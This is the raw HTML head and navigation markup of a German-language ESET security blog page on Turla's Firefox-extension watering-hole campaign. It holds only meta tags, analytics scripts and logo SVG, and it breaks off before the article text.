

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.welivesecurity.com/deutsch/2017/06/07/turla-watering-hole-firefox-erweiterung-missbraucht-instagram/
body_size: 18822
content:
<!DOCTYPE html>
<html lang="de">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
            <link rel="canonical" href="https://www.welivesecurity.com/deutsch/2017/06/07/turla-watering-hole-firefox-erweiterung-missbraucht-instagram/"><title>Turlas Watering Hole Kampagne: Firefox-Erweiterung spielt mit Instagram</title><meta content="Turlas Watering Hole Kampagne: Firefox-Erweiterung missbraucht Instagram" property="og:title"><meta content="" property="og:image"><meta content="Turla versucht sich immer noch am Einsatz von Watering Hole Techniken, um potenzielle interessante Opfer in ihre C&C-Infrastruktur zu locken." property="og:description"><meta content="https://www.welivesecurity.com/deutsch/2017/06/07/turla-watering-hole-firefox-erweiterung-missbraucht-instagram/" property="og:url"><meta content="article" property="og:type"><meta name="robots" content="index, follow, max-image-preview:large, max-video-preview:-1"><meta name="description" content="Turla versucht sich immer noch am Einsatz von Watering Hole Techniken, um potenzielle interessante Opfer in ihre C&C-Infrastruktur zu locken."><meta name="twitter:title" content="Turlas Watering Hole Kampagne: Firefox-Erweiterung missbraucht Instagram"><meta name="twitter:description" content="Turla versucht sich immer noch am Einsatz von Watering Hole Techniken, um potenzielle interessante Opfer in ihre C&C-Infrastruktur zu locken."><meta name="twitter:image" content=""><meta name="twitter:card" content="summary"><meta name="twitter:site" content="@welivesecurity"><meta name="twitter:creator" content="@welivesecurity"><meta name="twitter:url" content="https://www.welivesecurity.com/deutsch/2017/06/07/turla-watering-hole-firefox-erweiterung-missbraucht-instagram/">
    
    <!-- Preloading resources -->
    <link rel="preload" href="https://www.welivesecurity.com/build/assets/FedraSansAltPro-BookLF-405f3258.woff" as="font" type="font/woff" crossorigin>
    <link rel="preload" href="https://www.welivesecurity.com/build/assets/FedraSansAltPro-BoldLF-31f4bc72.woff" as="font" type="font/woff" crossorigin>
    <link rel="preload" href="https://www.welivesecurity.com/build/assets/FedraSansAltPro-DemiLF-8885b886.woff" as="font" type="font/woff" crossorigin>
                <link rel="modulepreload" href="https://www.welivesecurity.com/build/assets/article-header-4f98b0a2.js" /><script type="module" src="https://www.welivesecurity.com/build/assets/article-header-4f98b0a2.js"></script>
    <script>
    window.addEventListener('pageLoaded', () => {
        window.dispatchEvent(new CustomEvent('postPageViewed', {
            detail: {
                'id': 1647,
                'publicationId': 2989,
                'name': 'Turlas Watering Hole Kampagne: Firefox-Erweiterung missbraucht Instagram',
                'author': 'Jean-Ian Boutin',
                'category': 'ESET Research',
                'section': null,
                'branch': 'de',
                'date': '2017/06/07'
            }
        }));
    });
    </script>

    <!-- Google Tag Manager -->
    <script type="module">
    window.addEventListener("pageLoaded", () => {
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-PMDGSM');
    });
    </script>
    <!-- End Google Tag Manager -->

    <script type="module">
    window.dispatchEvent(new CustomEvent("pageLoaded"));
    </script>

    <!-- Styles -->
    <link rel="preload" as="style" href="https://www.welivesecurity.com/build/assets/app-c4cc4fd9.css" /><link rel="stylesheet" href="https://www.welivesecurity.com/build/assets/app-c4cc4fd9.css" />
    <!-- Others -->
            <script>
            window.$current_language = JSON.parse('{"id":3,"code":"de","name":"Deutsch","is_pblic":true,"is_active":true,"is_default":false,"is_rtl":false}');
        </script>
    
<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"true","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-b156f00e-1fa5-4cae-94f9-261ffd75626b","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="7R9SM-QGSYF-QDLJK-UETXR-SPM6B",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"7R9SM-QGSYF-QDLJK-UETXR-SPM6B";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="",a="clnmxuyccueva2lwdjla-f-49128ef83-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1251022","ak.ai":parseInt("757730",10),"ak.ol":"0","ak.cr":10,"ak.ipv":4,"ak.proto":"h2","ak.rid":"1219d9ae","ak.r":51990,"ak.a2":n,"ak.m":"dscr","ak.n":"ff","ak.bpcip":"18.218.203.0","ak.cport":33048,"ak.gh":"2.17.209.144","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769347670","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==ZKCbG4p1YoJGNRkVNTE+4jEFS/YTOPtZneGeP2bjW44ZBoWFAbQVrdjBzQScKZSek90/zjYsVDBTxwnFIVwWKLrauAzBK1pr/VzZ5IZcDoSUncbkBWuLmYCSWHH1Tvi4Tbkk/afuOpwzVS99dHWp2qS3ksu3/DBzG7YAZHtF3TbO5Idzq5k2Nc8SGi1ahQya6Gg6RVJL9W5sn0HDnCZ+iN7LB4qXouFwXEjkLOITYLW8IDTCeVKxkGj2JGpQY6I8gkrVXZxQh9Spn0XTxLTwlqq7caHL0xNkSqAQVVLl+66tlHp7W257JzNfq7irv/3R1pwZjfNdFL50OAizblccYMmyHWgzIWwyFz2HWsxFO1xwTJ47ssm2dCoMLU3ewACPGVJfxXmbb2lhjchSx9kzcgCgh4lN3+p0wcdH6inF5mU=","ak.pv":"20","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src=https://www.googletagmanager.com/ns.html?id=GTM-PMDGSM height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
    
    <div id="app" >
        <!-- navbar -->
        <header id="wls-nav-header" class="wls-header navbar sticky-top navbar-expand-lg has-shadow">
  <div class="container first-line">
    <a class="header-brand" href="/de/" title="WeLiveSecurity">
      <?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 290 31.7919"><defs><style>.cls-1{fill:#0b8690;}.cls-2{fill:#053b44;}</style></defs><g id="Layer_1-2"><g><path class="cls-2" d="M0,8.6081H5.1069l2.869,10.7299,3.3282-10.845h4.3616l3.3833,10.845,2.9261-10.7879h4.9947l-5.51,17.8465h-4.5336l-3.3833-10.903-3.5012,10.903H5.451L0,8.6081Zm26.6257,9.0093h0c0-5.1069,3.6153-9.2964,8.7792-9.2964,5.9102,0,8.6651,4.5907,8.6651,9.6405,0,.4021-.057,.8603-.057,1.3195h-12.3955c.3233,2.123,2.219,3.6443,4.3616,3.5003,1.6303,.0269,3.1951-.6409,4.3036-1.8367l2.8729,2.5259c-1.7441,2.1958-4.4284,3.4313-7.2306,3.3282-4.9064,.227-9.0678-3.5664-9.2947-8.4728-.0109-.236-.0124-.4724-.0045-.7085Zm12.5095-1.4916c-.29-2.2378-1.6066-3.7874-3.7303-3.7874s-3.4432,1.4916-3.8444,3.7874h7.5747Zm57.842,7.9179l2.1266-3.3282c1.5999,1.2513,3.5393,1.9923,5.566,2.1267,1.4345,0,2.1266-.5162,2.1266-1.3195v-.057c0-1.0904-1.7216-1.4345-3.6733-2.0658-2.4679-.7463-5.2789-1.8937-5.2789-5.3369v-.057c0-3.6153,2.9261-5.6231,6.4843-5.6231,2.3553,.0234,4.6511,.742,6.5994,2.0658l-1.8937,3.5003c-1.4459-.9422-3.1015-1.5139-4.8207-1.6646-1.2054,0-1.8366,.5162-1.8366,1.2054v.057c0,.9754,1.6646,1.4345,3.6153,2.1267,2.4679,.8033,5.3369,2.0087,5.3369,5.2789v.057c0,3.9633-2.9261,5.7381-6.7666,5.7381-2.7543-.0573-5.4158-1.006-7.5854-2.7037Zm15.4356-6.4264h0c0-5.1069,3.6153-9.2964,8.7792-9.2964,5.9102,0,8.6651,4.5907,8.6651,9.6405,0,.4021-.057,.8603-.057,1.3195h-12.3375c.3233,2.123,2.219,3.6443,4.3616,3.5003,1.6303,.0269,3.1951-.6409,4.3036-1.8367l2.869,2.5249c-1.744,2.1959-4.4283,3.4315-7.2306,3.3282-5.3901,.001-9.3534-3.7835-9.3534-9.1804Zm12.5095-1.4916c-.29-2.2378-1.6066-3.7874-3.7303-3.7874s-3.4432,1.4916-3.8444,3.7874h7.5747Zm6.1412,1.4906h0c-.0992-5.0349,3.9019-9.197,8.9368-9.2964h.3596c2.6878-.1539,5.2947,.9485,7.0566,2.9841l-3.0991,3.3282c-.9721-1.2277-2.4505-1.9458-4.0165-1.9507-2.5249,0-4.3036,2.2378-4.3036,4.8198v.057c0,2.697,1.7787,4.8778,4.4756,4.8778,1.5606-.0446,3.0342-.7295,4.0745-1.8937l2.9261,2.9841c-1.7686,2.1577-4.4423,3.3673-7.2306,3.2712-5.0035,.0682-9.115-3.9326-9.1832-8.9361,0-.0009,0-.0017,0-.0026,.0026-.0806,.0038-.1614,.0039-.2426Zm17.9606,2.5249V8.6642h5.0498v9.8706c0,2.4099,1.1474,3.6153,3.0411,3.6153s3.1562-1.2054,3.1562-3.6153V8.6071h5.0498V26.3386h-5.0498v-2.5249c-1.1459,1.7743-3.1079,2.8527-5.22,2.869-3.7893,.001-6.0271-2.4669-6.0271-6.5414Zm18.4767-11.5342h5.0498v3.5573c1.0324-2.4679,2.697-4.0165,5.6811-3.9024v5.2789h-.29c-3.3282,0-5.3939,2.0087-5.3939,6.2543v6.5414h-5.047V8.6071Zm12.5666,0h5.0498V26.3386h-5.0498V8.6071Zm8.9561,12.7396V12.9117h-2.1267v-4.3036h2.1267V4.0745h5.0498v4.5336h4.1885v4.3036h-4.1924v7.5747c0,1.1474,.5162,1.7216,1.6066,1.7216,.8637,.0094,1.7148-.2083,2.4679-.6312v4.0165c-1.1964,.7132-2.571,1.0716-3.9633,1.0334-3.0952,.057-5.1571-1.2054-5.1571-5.2799Zm11.4153,9.1813l1.6646-3.6153c.6415,.4009,1.372,.6373,2.1267,.6883,.7821,.0558,1.5071-.4118,1.7787-1.1474l-6.9474-17.7885h5.3369l4.0165,12.1074,3.8444-12.1074h5.22l-6.7666,18.1326c-1.3775,3.6153-2.812,4.9928-5.8531,4.9928-1.5664,.0294-3.1059-.4102-4.4205-1.2625ZM182.4783,1.3195c1.3945,0,2.5249,1.1304,2.5249,2.5249s-1.1304,2.5249-2.5249,2.5249-2.5249-1.1304-2.5249-2.5249,1.1304-2.5249,2.5249-2.5249Zm38.8471,2.754v2.1267h-.6312v-2.1267h-.8603v-.5162h2.3528v.4592h-.8603l-.0009,.057Zm4.0755,2.1238v-1.7796l-.8033,1.7787h-.6312l-.7463-1.7787,.057,.3441v1.3775h-.5732V3.5573h.7463l.8603,2.0658,.9753-2.0658h.6883v2.6399h-.5732Z" /><path class="cls-1" d="M46.2508,2.2378h5.0498V26.3956h-5.0498V2.2378Zm7.9189,6.3693h5.0498V26.3386h-5.0498V8.6071Zm6.5414,0h5.3369l3.9633,11.8783,4.0126-11.8783h5.22l-7.0005,17.8465h-4.5907l-6.9416-17.8465Zm17.9035,9.0102h0c0-5.1069,3.6153-9.2964,8.7792-9.2964,5.9102,0,8.6651,4.5907,8.6651,9.6405,0,.4021-.057,.8603-.057,1.3195h-12.3375c.3232,2.1226,2.2184,3.6438,4.3606,3.5003,1.6303,.0269,3.1951-.6409,4.3036-1.8367l2.869,2.5249c-1.744,2.1959-4.4283,3.4315-7.2306,3.3282-5.3891,.001-9.3524-3.7835-9.3524-9.1804Zm12.5095-1.4916c-.29-2.2378-1.6066-3.7874-3.7294-3.7874s-3.4432,1.4916-3.8444,3.7874h7.5738ZM56.6366,0c-1.7746,0-3.2132,1.4386-3.2132,3.2132,0,1.7746,1.4386,3.2132,3.2132,3.2132,1.7746,0,3.2132-1.4386,3.2132-3.2132h0c-.0188-1.7667-1.4464-3.1943-3.2132-3.2132Zm0,4.5907c-.7567-.0094-1.3677-.6208-1.3765-1.3775-.0202-.7605,.58-1.3933,1.3405-1.4135,.7605-.0202,1.3933,.58,1.4135,1.3405,.0006,.0243,.0006,.0487,0,.073-.0089,.7571-.6204,1.3686-1.3775,1.3775Zm191.3425,4.0213c-2.2021-.0287-4.2611,1.0885-5.4375,2.9502-.9299,1.6095-1.1339,4.233-1.1339,5.9711s.2049,4.3596,1.1339,5.9691c1.1767,1.8615,3.2355,2.9785,5.4375,2.9502h34.4972c2.2018,.0283,4.2603-1.0888,5.4365-2.9502,.928-1.6095,1.1349-4.233,1.1349-5.9711s-.2069-4.3567-1.1349-5.9662c-1.1762-1.8615-3.2347-2.9786-5.4365-2.9502l-34.4972-.0029Zm22.9572,7.9392h2.9v-.0899c0-1.3272-.5326-1.4268-1.4896-1.4268-1.16,0-1.3794,.377-1.4133,1.5167m-20.3859-1.4297c.9512,0,1.4635,.0967,1.4635,1.3997v.0628h-2.8487c.0319-1.1165,.2591-1.4626,1.3852-1.4626m-4.0233,2.463c0,3.1262,.783,4.2533,4.0745,4.2533,1.0071,.0751,2.0175-.0927,2.9464-.4891,.7808-.4894,1.2122-1.3829,1.1097-2.2987h-2.5965c-.0271,.8903-.6322,.9821-1.4626,.9821-1.1996,0-1.4336-.4833-1.4336-1.9788v-.0638h5.4887v-.405c0-3.4123-.9231-4.2668-4.06-4.2668-3.3553,0-4.0745,1.044-4.0745,4.2668m9.8793-1.5621c0,1.6665,.5742,2.4476,4.0735,2.4476,.3744-.0275,.7508,.0097,1.1126,.1102,.2736,.1199,.4021,.3586,.4021,.7927,0,.726-.2658,.8043-1.5128,.8043-.6931,0-1.3987-.0155-1.4307-.9502h-2.6438c.0203,1.8425,.8932,2.4447,2.5085,2.5732,.4882,.0377,1.0188,.0348,1.565,.0348,2.2233,0,4.0735-.3712,4.0735-2.7849,0-2.2997-1.1996-2.463-4.0745-2.5288-1.4268-.0319-1.5109-.3316-1.5109-.8043,0-.5616,.0619-.7405,1.5119-.7405,.5317,0,1.0633,.0474,1.1822,.7086h2.4882v-.3393c0-2.001-2.0967-2.03-3.6733-2.03-2.3625,0-4.0735,.0532-4.0735,2.7066m21.6744-2.7066h6.5018v1.9005h-1.9333v6.525h-2.6274v-6.524h-1.9333l-.0077-1.9014Zm-9.7275,4.2059c0-3.2122,.7086-4.2398,4.0464-4.2398,3.1194,0,4.031,.842,4.031,4.2398v.376h-5.4896v.0909c0,1.4945,.2359,2.0058,1.4587,2.0058,.8226,0,1.45-.0909,1.4896-.9821h2.5413c.0948,.8946-.3269,1.7653-1.0875,2.2456-.9243,.3931-1.9294,.5588-2.9309,.4833-3.276,0-4.0464-1.1088-4.0464-4.2224m-23.7624,5.7874c-1.3214-1.421-1.6134-3.652-1.6134-5.7739s.29-4.35,1.6134-5.7758c1.0333-.9868,2.3994-1.5498,3.828-1.5776h17.7865v14.7048h-17.7865c-1.4285-.0278-2.7946-.5908-3.828-1.5776m43.7423-16.12c.0004-.036-.009-.0714-.0271-.1025-.0116-.0387-.0445-.0628-.086-.0899-.0385-.0194-.0807-.0303-.1237-.0319-.0559-.0087-.1126-.0123-.1692-.0106h-.1508v.5394h.115c.0678,.0013,.1357-.0022,.203-.0106,.0495-.0114,.0968-.0307,.1402-.057,.0317-.0265,.0574-.0594,.0754-.0967,.016-.0456,.0235-.0938,.0222-.1421m.8226,1.3533h-.61l-.5742-.7086h-.1933v.7066h-.4679v-1.913h.7269c.1085-.0031,.2172,.0024,.3248,.0164,.0855,.0088,.1681,.0355,.2426,.0783,.0789,.0405,.1456,.1012,.1933,.1759,.0425,.0819,.0625,.1737,.058,.2658,.0044,.1242-.0384,.2454-.1199,.3393-.0832,.0952-.1884,.1685-.3064,.2136l.7259,.8255Zm.4186-.9203c.0053-.4029-.1547-.7903-.4427-1.072-.2749-.2868-.6574-.4452-1.0546-.4369-.3998-.0086-.7851,.1497-1.0633,.4369-.5856,.5955-.5856,1.5505,0,2.146,.5715,.5851,1.5091,.5962,2.0942,.0247,.0083-.0081,.0166-.0164,.0247-.0247,.289-.2818,.4492-.6703,.4427-1.074m.4253,0c.0069,.5131-.1972,1.0066-.5645,1.3649-.7536,.747-1.9685,.747-2.7221,0-.3705-.3563-.5758-.851-.5665-1.3649-.0083-.5104,.1971-1.001,.5665-1.3533,.7441-.75,1.955-.7561,2.7066-.0135l.0135,.0135c.3662,.3543,.5704,.8438,.5645,1.3533m-64.0238,6.7637h2.1044c1.5563,0,2.32,.6206,2.32,1.74,.0109,.539-.2936,1.0349-.7791,1.2692v.0242c.7243,.1716,1.2395,.8131,1.2509,1.5573,0,1.16-.6767,1.9652-2.5133,1.9652h-2.3828v-6.5559Zm2.0483,2.7588c.7414,0,1.1126-.2591,1.1126-.8893,0-.6767-.4456-.899-1.2799-.899h-.6109v1.7883h.7782Zm.2127,2.7898c.87,0,1.362-.2223,1.362-.9261s-.5007-.9667-1.4829-.9667h-.87v1.8908l.9908,.0019Zm4.9406-1.248l-2.32-4.3007h1.4548l1.5418,3.2267,1.6433-3.2248h1.4084l-2.4659,4.2726v2.2775h-1.2566l-.0058-2.2514Z" /></g></g></svg>    </a>
    <p>
      Neuigkeiten, Analysen und Tipps der ESET Sicherheitsexperten
    </p>
    <div class="ms-auto">
      <div class="language-picker dropdown"><div class="language-picker-wrapper"><button class="btn dropdown-toggle" type="button" data-bs-toggle="dropdown"aria-expanded="false">Deutsch</button><ul class="dropdown-menu dropdown-menu-center"><a class="dropdown-item" href="/en/" title="English">English</a><a class="dropdown-item" href="/es/" title="Español">Español</a><a class="dropdown-item" href="/pt/" title="Português">Português</a><a class="dropdown-item" href="/fr/" title="Français">Français</a></ul></div></div>    </div>
  </div>
  <div class="second-line">
    <div class="container">
      <div class="navbar-header">
        <a class="header-brand" href="/de/" title="WeLiveSecurity">
          <?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 290 31.7919"><defs><style>.cls-1{fill:#0b8690;}.cls-2{fill:#053b44;}</style></defs><g id="Layer_1-2"><g><path class="cls-2" d="M0,8.6081H5.1069l2.869,10.7299,3.3282-10.845h4.3616l3.3833,10.845,2.9261-10.7879h4.9947l-5.51,17.8465h-4.5336l-3.3833-10.903-3.5012,10.903H5.451L0,8.6081Zm26.6257,9.0093h0c0-5.1069,3.6153-9.2964,8.7792-9.2964,5.9102,0,8.6651,4.5907,8.6651,9.6405,0,.4021-.057,.8603-.057,1.3195h-12.3955c.3233,2.123,2.219,3.6443,4.3616,3.5003,1.6303,.0269,3.1951-.6409,4.3036-1.8367l2.8729,2.5259c-1.7441,2.1958-4.4284,3.4313-7.2306,3.3282-4.9064,.227-9.0678-3.5664-9.2947-8.4728-.0109-.236-.0124-.4724-.0045-.7085Zm12.5095-1.4916c-.29-2.2378-1.6066-3.7874-3.7303-3.7874s-3.4432,1.4916-3.8444,3.7874h7.5747Zm57.842,7.9179l2.1266-3.3282c1.5999,1.2513,3.5393,1.9923,5.566,2.1267,1.4345,0,2.1266-.5162,2.1266-1.3195v-.057c0-1.0904-1.7216-1.4345-3.6733-2.0658-2.4679-.7463-5.2789-1.8937-5.2789-5.3369v-.057c0-3.6153,2.9261-5.6231,6.4843-5.6231,2.3553,.0234,4.6511,.742,6.5994,2.0658l-1.8937,3.5003c-1.4459-.9422-3.1015-1.5139-4.8207-1.6646-1.2054,0-1.8366,.5162-1.8366,1.2054v.057c0,.9754,1.6646,1.4345,3.6153,2.1267,2.4679,.8033,5.3369,2.0087,5.3369,5.2789v.057c0,3.9633-2.9261,5.7381-6.7666,5.7381-2.7543-.0573-5.4158-1.006-7.5854-2.7037Zm15.4356-6.4264h0c0-5.1069,3.6153-9.2964,8.7792-9.2964,5.9102,0,8.6651,4.5907,8.6651,9.6405,0,.4021-.057,.8603-.057,1.3195h-12.3375c.3233,2.123,2.219,3.6443,4.3616,3.5003,1.6303,.0269,3.1951-.6409,4.3036-1.8367l2.869,2.5249c-1.744,2.1959-4.4283,3.4315-7.2306,3.3282-5.3901,.001-9.3534-3.7835-9.3534-9.1804Zm12.5095-1.4916c-.29-2.2378-1.6066-3.7874-3.7303-3.7874s-3.4432,1.4916-3.8444,3.7874h7.5747Zm6.1412,1.4906h0c-.0992-5.0349,3.9019-9.197,8.9368-9.2964h.3596c2.6878-.1539,5.2947,.9485,7.0566,2.9841l-3.0991,3.3282c-.9721-1.2277-2.4505-1.9458-4.0165-1.9507-2.5249,0-4.3036,2.2378-4.3036,4.8198v.057c0,2.697,1.7787,4.8778,4.4756,4.8778,1.5606-.0446,3.0342-.7295,4.0745-1.8937l2.9261,2.9841c-1.7686,2.1577-4.4423,3.3673-7.2306,3.2712-5.0035,.0682-9.115-3.9326-9.1832-8.9361,0-.0009,0-.0017,0-.0026,.0026-.0806,.0038-.1614,.0039-.2426Zm17.9606,2.5249V8.6642h5.0498v9.8706c0,2.4099,1.1474,3.6153,3.0411,3.6153s3.1562-1.2054,3.1562-3.6153V8.6071h5.0498V26.3386h-5.0498v-2.5249c-1.1459,1.7743-3.1079,2.8527-5.22,2.869-3.7893,.001-6.0271-2.4669-6.0271-6.5414Zm18.4767-11.5342h5.0498v3.5573c1.0324-2.4679,2.697-4.0165,5.6811-3.9024v5.2789h-.29c-3.3282,0-5.3939,2.0087-5.3939,6.2543v6.5414h-5.047V8.6071Zm12.5666,0h5.0498V26.3386h-5.0498V8.6071Zm8.9561,12.7396V12.9117h-2.1267v-4.3036h2.1267V4.0745h5.0498v4.5336h4.1885v4.3036h-4.1924v7.5747c0,1.1474,.5162,1.7216,1.6066,1.7216,.8637,.0094,1.7148-.2083,2.4679-.6312v4.0165c-1.1964,.7132-2.571,1.0716-3.9633,1.0334-3.0952,.057-5.1571-1.2054-5.1571-5.2799Zm11.4153,9.1813l1.6646-3.6153c.6415,.4009,1.372,.6373,2.1267,.6883,.7821,.0558,1.5071-.4118,1.7787-1.1474l-6.9474-17.7885h5.3369l4.0165,12.1074,3.8444-12.1074h5.22l-6.7666,18.1326c-1.3775,3.6153-2.812,4.9928-5.8531,4.9928-1.5664,.0294-3.1059-.4102-4.4205-1.2625ZM182.4783,1.3195c1.3945,0,2.5249,1.1304,2.5249,2.5249s-1.1304,2.5249-2.5249,2.5249-2.5249-1.1304-2.5249-2.5249,1.1304-2.5249,2.5249-2.5249Zm38.8471,2.754v2.1267h-.6312v-2.1267h-.8603v-.5162h2.3528v.4592h-.8603l-.0009,.057Zm4.0755,2.1238v-1.7796l-.8033,1.7787h-.6312l-.7463-1.7787,.057,.3441v1.3775h-.5732V3.5573h.7463l.8603,2.0658,.9753-2.0658h.6883v2.6399h-.5732Z" /><path class="cls-1" d="M46.2508,2.2378h5.0498V26.3956h-5.0498V2.2378Zm7.9189,6.3693h5.0498V26.3386h-5.0498V8.6071Zm6.5414,0h5.3369l3.9633,11.8783,4.0126-11.8783h5.22l-7.0005,17.8465h-4.5907l-6.9416-17.8465Zm17.9035,9.0102h0c0-5.1069,3.6153-9.2964,8.7792-9.2964,5.9102,0,8.6651,4.5907,8.6651,9.6405,0,.4021-.057,.8603-.057,1.3195h-12.3375c.3232,2.1226,2.2184,3.6438,4.3606,3.5003,1.6303,.0269,3.1951-.6409,4.3036-1.8367l2.869,2.5249c-1.744,2.1959-4.4283,3.4315-7.2306,3.3282-5.3891,.001-9.3524-3.7835-9.3524-9.1804Zm12.5095-1.4916c-.29-2.2378-1.6066-3.7874-3.7294-3.7874s-3.4432,1.4916-3.8444,3.7874h7.5738ZM56.6366,0c-1.7746,0-3.2132,1.4386-3.2132,3.2132,0,1.7746,1.4386,3.2132,3.2132,3.2132,1.7746,0,3.2132-1.4386,3.2132-3.2132h0c-.0188-1.7667-1.4464-3.1943-3.2132-3.2132Zm0,4.5907c-.7567-.0094-1.3677-.6208-1.3765-1.3775-.0202-.7605,.58-1.3933,1.3405-1.4135,.7605-.0202,1.3933,.58,1.4135,1.3405,.0006,.0243,.0006,.0487,0,.073-.0089,.7571-.6204,1.3686-1.3775,1.3775Zm191.3425,4.0213c-2.2021-.0287-4.2611,1.0885-5.4375,2.9502-.9299,1.6095-1.1339,4.233-1.1339,5.9711s.2049,4.3596,1.1339,5.9691c1.1767,1.8615,3.2355,2.9785,5.4375,2.9502h34.4972c2.2018,.0283,4.2603-1.0888,5.4365-2.9502,.928-1.6095,1.1349-4.233,1.1349-5.9711s-.2069-4.3567-1.1349-5.9662c-1.1762-1.8615-3.2347-2.9786-5.4365-2.9502l-34.4972-.0029Zm22.9572,7.9392h2.9v-.0899c0-1.3272-.5326-1.4268-1.4896-1.4268-1.16,0-1.3794,.377-1.4133,1.5167m-20.3859-1.4297c.9512,0,1.4635,.0967,1.4635,1.3997v.0628h-2.8487c.0319-1.1165,.2591-1.4626,1.3852-1.4626m-4.0233,2.463c0,3.1262,.783,4.2533,4.0745,4.2533,1.0071,.0751,2.0175-.0927,2.9464-.4891,.7808-.4894,1.2122-1.3829,1.1097-2.2987h-2.5965c-.0271,.8903-.6322,.9821-1.4626,.9821-1.1996,0-1.4336-.4833-1.4336-1.9788v-.0638h5.4887v-.405c0-3.4123-.9231-4.2668-4.06-4.2668-3.3553,0-4.0745,1.044-4.0745,4.2668m9.8793-1.5621c0,1.6665,.5742,2.4476,4.0735,2.4476,.3744-.0275,.7508,.0097,1.1126,.1102,.2736,.1199,.4021